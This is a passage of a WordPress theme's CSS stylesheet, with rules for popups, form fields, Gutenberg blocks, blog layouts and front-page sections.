  display: none;
}

/* Google conversion */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0px;
  display: none;
}

/* Magnific popup */
.mfp-bg {
  z-index: 200001;
}

.mfp-wrap {
  z-index: 200002;
}

.mfp-arrow {
  background-color: transparent !important;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  background: none !important;
}

a[rel="magnific"] {
  position: relative;
}

a[rel="magnific"] .magnific_wrap:before {
  content: '';
  height: 100%;
  width: 100%;
  position: absolute;
  background: #161616;
  opacity: 0;
  transition: 0.5s;
}

a[rel="magnific"]:after {
  content: '\e982';
  font-family: 'Fontello';
  height: 4.7857142857rem;
  width: 4.7857142857rem;
  line-height: 4.7857142857rem;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0.3);
  transition: 0.35s;
  opacity: 0;
}

a[rel="magnific"]:hover .magnific_wrap:before {
  opacity: 0.5;
}

a[rel="magnific"]:hover:after {
  opacity: 1;
  transform: translate(-50%, -50%) scale(1);
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

/* The GDPR Framework */
.gdpr-terms-container {
  clear: both;
  margin: 1em 0 !important;
}

/* Cookie Information */
table.wpgdprc-table {
  margin-bottom: 2em;
}

div.wpgdprc .wpgdprc-checkbox {
  display: inline;
}

/* 14. Predefined classes for users
-------------------------------------------------------------- */
/* Round object corners */
.rounded_none {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.rounded_tiny {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.rounded_small {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}

.rounded_medium {
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}

.rounded_large {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}

.rounded {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

/* Scroll button on the slider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px;
}

.theme_scroll_down:after {
  content: '\e938';
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center;
}

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

/* Makeup image */
#makeup {
  position: absolute;
  z-index: 1000000;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  pointer-events: none;
  opacity: 0.5;
}

.admin-bar #makeup {
  top: 32px;
}

#makeup {
  margin-left: 0px;
  margin-top: 0px;
}

/* Calculated Fields Form styles
----------------------------------------------------------------- */
form[id^="cp_calculatedfieldsf"] input[type="radio"],
form[id^="cp_calculatedfieldsf"] input[type="checkbox"] {
  display: inline;
}

.cff-dropdown-field .dfield select {
  visibility: visible;
}

.cp_cff_professional #fbuilder .select_container {
  width: 50%;
}

.cp_cff_professional #fbuilder .select_container select {
  width: 99% !important;
}

.cp_cff_minimalist #fbuilder input[type="date"]:focus,
.cp_cff_minimalist #fbuilder input[type="datetime"]:focus,
.cp_cff_minimalist #fbuilder input[type="search"]:focus,
.cp_cff_minimalist #fbuilder input[type="time"]:focus,
.cp_cff_minimalist #fbuilder input[type="url"]:focus,
.cp_cff_minimalist #fbuilder input[type="email"]:focus,
.cp_cff_minimalist #fbuilder input[type="text"]:focus,
.cp_cff_minimalist #fbuilder input[type="number"]:focus,
.cp_cff_minimalist #fbuilder input[type="password"]:focus,
.cp_cff_minimalist #fbuilder textarea:focus,
.cp_cff_minimalist #fbuilder select:focus {
  color: #000 !important;
}

.ui-datepicker .ui-datepicker-prev:after,
.ui-datepicker .ui-datepicker-next:after {
  display: none;
}

/* castomization */
#fbuilder .fields.col_gap {
  padding: 0;
  padding-right: 50px;
}

#fbuilder .cff-checkbox-field input[type="checkbox"] + span {
  padding-left: 34px;
  position: relative;
  display: inline-block;
}

#fbuilder .cff-checkbox-field input[type="checkbox"] {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
}

#fbuilder .cff-checkbox-field input[type="checkbox"] + span:before {
  content: '';
  font-family: "fontello";
  font-size: 1.3em;
  display: block;
  text-align: center;
  border: 3px solid #eee;
  position: absolute;
  z-index: 1;
  top: 5px;
  left: 0;
  box-sizing: border-box;
  width: 1.4285714286rem;
  height: 1.4285714286rem;
  line-height: 1.4285714286rem;
  transition: .35s;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked + span:before {
  border-width: 7px;
}

#fbuilder .fields.cff-dropdown-field .dfield:before {
  content: '';
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1.7857142857rem;
  transform: translateY(-50%);
  height: 0;
  width: 0;
  border: 5px solid transparent;
  border-top-color: #eee;
  border-bottom-width: 0;
}

#fbuilder .fields.cff-date-field .dfield:before {
  content: '\e860';
  font-family: 'Fontello';
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1.7857142857rem;
  transform: translateY(-50%);
  font-size: 1.5714285714rem;
}

#fbuilder .cff-radiobutton-field input[type="radio"] + span {
  padding-left: 34px;
  position: relative;
  transition: 0.4s;
}

#fbuilder .cff-radiobutton-field input[type="radio"] {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
}

#fbuilder .cff-radiobutton-field input[type="radio"] + span:before {
  content: '';
  font-family: "fontello";
  font-size: 1.3em;
  display: block;
  text-align: center;
  border: 3px solid #eee;
  position: absolute;
  z-index: 1;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  box-sizing: border-box;
  width: 1.4285714286rem;
  height: 1.4285714286rem;
  line-height: 1.4285714286rem;
  transition: .35s;
  border-radius: 50%;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked + span:before {
  border-width: 7px;
}

#fbuilder .fields_form_title {
  font-size: 1.4285714286rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
  margin-bottom: 2.1428571429rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields {
  padding: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field {
  margin-bottom: 3.2142857143rem;
}
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field:last-child {
  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h2,
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h1 {
  margin-bottom: 2.5rem;
  font-size: 2.1428571429rem;
  line-height: initial;
  margin-top: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h2:empty,
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h1:empty {
  margin: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-text-field + .fields.cff-dropdown-field {
  margin-top: 2.0714285714rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .col_gap {
  padding-right: 2.8571428571rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield {
  margin-top: 0.4285714286rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div {
  margin-bottom: 1.7142857143rem;
}
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div:nth-last-of-type(1) {
  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label:empty + .dfield div {
  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div {
  display: flex;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
  margin-right: 2.1428571429rem;
  flex: 1 auto;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.flex_col_tiny {
  margin-right: 0;
  flex: 0 0 auto;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col:nth-last-of-type(1) {
  margin-right: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_4 .cff-number-field {
  display: inline-block;
  width: calc(50% - 5px);
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_1 {
  max-width: 27.72%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_2 {
  max-width: 8.53%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_3 {
  max-width: 15.85%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_4 {
  max-width: 17.64%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_5 {
  max-width: 20.32%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_col.col_4 .flex_col_td .cff-number-field:first-child {
  margin-right: 10px;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-calculated-field input[type="text"] {
  text-align: right;
  font-weight: 800;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-button-field input[type="button"] {
  padding: 1.49em 2.2em;
  font-size: 1em;
  line-height: 1.5em;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-date-field label .dformat {
  display: none;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder label {
  margin-top: -0.5714285714rem;
  display: block;
  position: relative;
  margin-bottom: 0.4285714286rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder label:empty {
  margin: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-date-field label {
  margin-top: 0;
  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-date-field {
  min-width: 272px;
}

#fbuilder input[type=number] {
  -moz-appearance: textfield;
}

#fbuilder input[type=number]::-webkit-inner-spin-button,
#fbuilder input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder select {
  padding-right: 2.5em;
}

div#fbuilder .three_column {
  width: 33%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-date-field input {
  padding-right: 3em;
}

.post_meta .post_meta_item, .post_meta .vc_inline-link {
  display: inline-block;
}

/*Gutenberg */
body.sidebar_hide .entry-content .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2 );
  margin-right: calc( -100vw / 2 + 100% / 2 );
  width: 100vw;
  max-width: 100vw;
}

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50% );
  width: 88vw;
  max-width: none;
}

.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%;
}

.post_layout_excerpt .post_header h3 {
  display: inline-block;
  word-break: break-all;
}

.widget ul > li,
.widget ul ul > li,
ul.sc_layouts_menu_nav > li,
ul.sc_layouts_menu_nav ul > li,
ul.trx_addons_list_custom > li,
ul.trx_addons_list_custom ul > li {
  list-style-type: none;
}

/* Gutenberg blocks */
.wp-block-cover.aligncenter {
  display: flex !important;
}

.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-text em,
.wp-block-cover .wp-block-cover-text del,
.wp-block-cover .wp-block-cover-text ins,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover.has-background-dim {
  color: #fff;
}

table.is-style-stripes > tbody > tr:nth-child(even) > td {
  background-color: transparent;
}

.wp-block-image figcaption {
  margin-bottom: 0;
  max-height: 70%;
}

p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
  line-height: 1.1em;
}

.wp-block-column .wp-block-quote {
  padding: 1.6em .8em 1.05em 1.2em;
}

.wp-block-column .wp-block-quote p {
  font-size: 2rem;
  line-height: 3rem;
}

.wp-block-column blockquote.wp-block-quote:before {
  top: 1em;
  left: 0.55em;
  font-size: 2.7rem;
}

.wp-block-column .wp-block-quote:first-child {
  margin-top: 0;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain) {
  padding: 2.5em;
  margin: 0 auto;
}

.wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large:not(.is-style-plain) p {
  font-size: 1em;
  font-style: normal;
  line-height: 1.3;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  background: transparent;
}

.wp-block-media-text, .wp-block-media-text {
  margin: 2em 0;
}

.wp-block-media-text .wp-block-media-text__content p:first-child {
  margin-top: 1.2em;
}

.wp-block-media-text .wp-block-media-text__content p:last-child {
  margin-bottom: 1.2em;
}

.wp-block-separator:not([class*="is-style"]) {
  width: 15%;
}

.wp-block-separator {
  margin: 3em 0;
}

.wp-block-separator.is-style-wide {
  max-width: 100%;
}

.wp-block-separator.is-style-dots:before {
  font-size: 30px;
  letter-spacing: 1.5em;
  padding-left: 1.5em;
}

.wp-block-image {
  display: block;
  max-width: 100%;
}

figure.wp-block-image {
  display: inline-block;
}

.wp-block-image,
.wp-block-cover.alignleft, .wp-block-cover.alignright, .wp-block-cover.aligncenter, .wp-block-cover.alignwide {
  margin-bottom: 1em;
}

.wp-block-image .aligncenter {
  margin-bottom: 0;
}

.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
  max-width: 400px;
}

.wp-block-group p + .wp-block-button {
  margin-top: 1.5em;
}

.wp-block-button {
  margin-bottom: 1.5em;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.wp-block-table {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}

.wp-block-image figure.aligncenter {
  display: table !important;
}

.wp-block-gallery[class*="align"] {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.wp-block-gallery figure:hover figcaption,
.wp-block-image:hover figcaption {
  opacity: 0;
}

.wp-block-embed-twitter twitter-widget {
  margin-bottom: 0 !important;
}

.wp-block-audio {
  margin-bottom: 1.2em;
}

.wp-block-audio .mejs-container {
  height: auto !important;
}

.column-1_3 .mejs-controls .mejs-time,
.column-1_4 .mejs-controls .mejs-time,
.column-1_5 .mejs-controls .mejs-time,
.column-1_6 .mejs-controls .mejs-time {
  display: none;
}

/* Figure caption */
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  position: static;
  transition: none;
  margin: 0;
  padding: .5em 1em;
  transform: none;
}

figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
  opacity: 1;
}

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
  margin-bottom: 0;
}

.wp-block-gallery .blocks-gallery-item figure figcaption {
  font-size: 13px;
  line-height: 1.2em;
  font-weight: 400;
  font-style: normal;
  left: initial;
  top: initial;
  transform: none;
  padding: 12px 10px;
}
.wp-block-gallery .blocks-gallery-item figure figcaption:after {
  display: none;
}

.wp-block-gallery .blocks-gallery-item figure:hover figcaption {
  opacity: 0;
}
.wp-block-gallery .blocks-gallery-item figure:hover figcaption:hover {
  opacity: 1;
}

.wp-block-image .alignleft figcaption,
.wp-block-image .alignright figcaption,
.wp-block-column figure.wp-block-image figcaption,
figure.wp-caption.alignright figcaption,
figure.wp-caption.alignleft figcaption {
  font-size: 13px !important;
  line-height: 1.2em !important;
  font-weight: 400 !important;
  font-style: normal !important;
  overflow-y: auto;
  width: 100%;
}

.elementor-text-editor figure.wp-caption.alignright figcaption,
.elementor-text-editor figure.wp-caption.alignleft figcaption {
  font-size: 20px;
  line-height: 1.2em;
  font-weight: 800;
  font-style: normal;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper {
  position: relative;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}

body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
  padding: 0 1.5em;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  box-sizing: border-box;
  overflow: hidden;
}

figure.wp-block-video:before,
figure.wp-block-embed:before,
.wp-block-pullquote:before,
.wp-block-gallery .blocks-gallery-item figure:before {
  display: none;
}

.wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
  background-color: transparent;
}

figure[class*="wp-block-embed"] figcaption,
figure.wp-block-video figcaption,
figure.wp-block-gallery > figcaption.blocks-gallery-caption {
  position: initial;
  opacity: 1 !important;
  width: 100%;
  margin-bottom: unset !important;
  transform: translate(0px, 0px);
}

.wp-block-quote.is-style-large cite {
  font-size: 18px;
}

.wp-block-pullquote.is-style-solid-color blockquote p,
.wp-block-quote.is-style-large p,
.wp-block-pullquote p {
  font-size: 45px;
}

.wp-block-pullquote {
  padding: 0;
}

.wp-block-group.has-background {
  padding: 15px;
}
.wp-block-group.has-background P:last-child {
  margin-bottom: 0;
}

.wp-block-media-text.alignwide {
  margin-bottom: 0;
}

.wp-block-media-text.alignfull {
  margin-top: 0;
}

.wc-block-product-search .wc-block-product-search__field {
  width: 100%;
}

.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
  transform: translate(0px, 0px);
}

.wp-block-cover + p,
.wp-block-gallery + p,
.wp-block-quote + p,
.wp-block-embed + .wp-block-embed,
.wp-block-archives + .wp-block-calendar,
.wp-block-calendar + p,
.wp-block-categories + p,
.wp-block-search + .wp-block-tag-cloud {
  margin-top: 1.2em;
}

.post_content .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 1.2em;
}

.post_content ol.wp-block-latest-comments {
  padding-left: 0;
}

/* Styles of the supported plugins and other site modules
   Attention! Must be at the end of the main stylesheet
------------------------------------------------------- */
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
/* Blog layout: Excerpt 
------------------------- */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0;
}

.post_layout_excerpt .slider_pagination_wrap {
  display: none;
}

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 7.1rem;
}

.post_layout_excerpt.sticky {
  padding: 3em 3.7em 3.8em 3.7em;
}

.post_layout_excerpt .post_featured {
  display: inline-block;
}

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block;
}

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative;
}

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_excerpt .post_title {
  margin: 0;
  font-size: 2.1428571429rem;
  line-height: 3.2142857143rem;
  font-weight: 800;
}

.post_layout_excerpt .post_meta {
  margin-top: 1.7rem;
}

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.5rem;
}

body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em;
}

/* Blog layout: Classic 
------------------------- */
.posts_container.columns_wrap {
  display: flex;
  flex-wrap: wrap;
}

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_layout_classic {
  position: relative;
}

.post_layout_classic .post_featured img {
  width: 100%;
}

.post_layout_classic .post_header {
  padding-top: 0.01px;
}

.post_layout_classic .post_title {
  font-size: 1.5em;
  line-height: 1.3em;
  margin: 0;
}

.post_layout_classic .post_title + .post_meta {
  margin-top: 0.5em;
}

.post_layout_classic blockquote {
  margin: 0 0 1.4em;
}

.post_layout_classic .post_header + .post_content {
  padding-top: 1em;
}

.post_layout_classic.format-aside .post_content_inner + .post_meta,
.post_layout_classic.format-link .post_content_inner + .post_meta,
.post_layout_classic.format-status .post_content_inner + .post_meta {
  margin-top: 1em;
}

/* Blog layout: Portfolio
------------------------- */
.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em;
}

.post_layout_portfolio .post_featured {
  margin-bottom: 0;
}

.post_layout_portfolio .post_featured img {
  width: 100%;
}

.post_layout_portfolio .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

/* Blog layout: Chess
------------------------- */
.blog_style_chess_1 .nav-links,
.blog_style_chess_2 .nav-links,
.blog_style_chess_3 .nav-links {
  margin-bottom: 5em;
  text-align: center;
}

.chess_wrap {
  overflow: hidden;
}

.post_layout_chess {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}

.post_layout_chess.sticky {
  padding: 0;
  border-width: 0;
}

.post_layout_chess .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.post_layout_chess .post_featured {
  margin-bottom: 0;
  width: 50%;
  float: right;
  max-height: none !important;
}

.post_layout_chess .post_featured_bg:before {
  padding-top: 100%;
}

.post_layout_chess .post_inner {
  width: 50%;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post_layout_chess blockquote {
  margin: 0;
}

.post_layout_chess_1 .post_inner_content {
  padding: 0 9%;
}

.post_layout_chess_2 .post_inner_content {
  padding: 0 12%;
}

.post_layout_chess_2 blockquote {
  padding: 3em 1em 3em 4em;
  font-size: 1.2857142857rem;
  line-height: initial;
}

.post_layout_chess_2 blockquote p {
  font-size: 1.2857142857rem;
  line-height: initial;
}

.post_layout_chess_2 blockquote > cite,
.post_layout_chess_2 blockquote > p > cite {
  font-size: 1.0714285714rem;
}

.post_layout_chess_2 blockquote:before {
  font-size: 2rem;
  left: 1.1em;
}

.post_layout_chess_3 .post_inner_content {
  padding: 0 10%;
}

.post_layout_chess .post_header {
  padding-top: 0.01px;
}

.post_layout_chess .post_title {
  margin: 0;
}

.post_layout_chess .post_meta {
  margin-top: 1em;
  margin-bottom: 0 !important;
}

.post_layout_chess .post_header + .post_content {
  margin-top: 1em;
}

.post_layout_chess_2 .post_header + .post_content {
  margin-top: 0;
}

.post_layout_chess .post_content_inner {
  overflow: hidden;
  position: relative;
  padding-bottom: 1em;
}

.post_layout_chess_2 .post_content_inner {
  display: none;
}

.post_layout_chess:not(.post_format_aside) .post_content_inner {
  padding-top: 0;
}

.post_layout_chess .post_content_inner:after {
  content: ' ';
  width: 100%;
  height: 1em;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}

.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,
.post_layout_chess_1.post_format_link .post_content_inner .post_meta,
.post_layout_chess_1.post_format_status .post_content_inner .post_meta {
  margin-top: 1rem;
}

.post_layout_chess_1.post_format_aside .post_content_inner .post_meta {
  margin-top: 3rem;
}

.post_layout_chess_1 .post_header + .post_content {
  margin-top: 3.8rem;
}

.post_layout_chess.post_layout_chess_1 .more-link {
  margin-top: 3rem;
}

.post_layout_chess_1.post_format_quote .post_header,
.post_layout_chess_1.post_format_link .post_header,
.post_layout_chess_1.post_format_aside .post_header,
.post_layout_chess_1.post_format_status .post_header,
.post_layout_chess_2.post_format_quote .post_header,
.post_layout_chess_2.post_format_link .post_header,
.post_layout_chess_2.post_format_aside .post_header,
.post_layout_chess_2.post_format_status .post_header {
  display: none;
}

.post_layout_chess_2 .post_title {
  font-size: 1.6rem;
  line-height: 2rem;
}

.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
  font-size: 1rem;
  line-height: 1.5em;
  max-height: 15.4em;
}

.post_layout_chess_2 .post_meta,
.post_layout_chess_3 .post_meta {
  font-size: 13px;
  line-height: 18px;
  margin-top: 1em;
}

.post_layout_chess_2.post_format_aside .post_meta {
  margin-top: 1.3333rem;
}

.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,
.post_layout_chess_3.post_format_audio .post_featured .post_audio_title {
  letter-spacing: 0;
}

.post_layout_chess_2.format-chat p > em, .post_layout_chess_2.format-chat p > b, .post_layout_chess_2.format-chat p > strong {
  margin-top: 0.8em;
}

.post_layout_chess.post_layout_chess_2 .more-link,
.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1.1667em 2.3333em;
  margin-top: 0.5rem;
}

.post_layout_chess_3 .mejs-volume-button {
  display: none;
}

.post_layout_chess_3 .mejs-horizontal-volume-slider {
  display: none !important;
}

.post_layout_chess_3.post_item .more-link {
  font-size: 16px;
}

.post_layout_chess_3 .post_title {
  font-size: 1.3333rem;
  line-height: 1.2em;
}

.post_layout_chess_3 .post_content_inner {
  max-height: 6.2rem;
}

.post_layout_chess_3 .post_content_inner,
.post_layout_chess_3 .post_content_inner + .post_meta {
  display: none;
}

.body_style_boxed .post_layout_chess_2 .post_content_inner,
.body_style_boxed .post_layout_chess_2 .post_content_inner + p,
.body_style_boxed .post_layout_chess_3 .post_meta,
.body_style_boxed .post_layout_chess_3 .post_content_inner + p,
.body_style_wide .post_layout_chess_2 .post_content_inner,
.body_style_wide .post_layout_chess_2 .post_content_inner + p,
.body_style_wide .post_layout_chess_3 .post_meta,
.body_style_wide .post_layout_chess_3 .post_content_inner + p {
  display: none;
}

.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1em 2em;
}

.post_layout_chess_1:nth-child(2n+2) .post_featured {
  float: left;
}

.post_layout_chess_1:nth-child(2n+2) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_2 {
  width: 50%;
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_featured,
.post_layout_chess_2:nth-child(4n+4) .post_featured {
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_inner,
.post_layout_chess_2:nth-child(4n+4) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_3 {
  width: 33.3333%;
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_featured,
.post_layout_chess_3:nth-child(6n+5) .post_featured,
.post_layout_chess_3:nth-child(6n+6) .post_featured {
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_inner,
.post_layout_chess_3:nth-child(6n+5) .post_inner,
.post_layout_chess_3:nth-child(6n+6) .post_inner {
  left: auto;
  right: 0;
}

/* Blog layout: Custom
------------------------- */
.post_layout_custom {
  position: relative;
}

.post_layout_custom .post_featured img {
  width: 100%;
}

.post_layout_custom .post_header {
  padding-top: 0.01px;
}

/* Front Page sections
-------------------------------------------------------- */
.home-page.with_bg_image,
.frontpage.with_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.home-page.with_bg_image .page_content_wrap,
.frontpage.with_bg_image .page_content_wrap {
  background-color: transparent;
}

/* Common settings */
.front_page_section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.front_page_section > .customize-partial-edit-shortcut button {
  left: 2px !important;
}

.front_page_section_paddings_none .front_page_section_content_wrap {
  padding: 0;
}

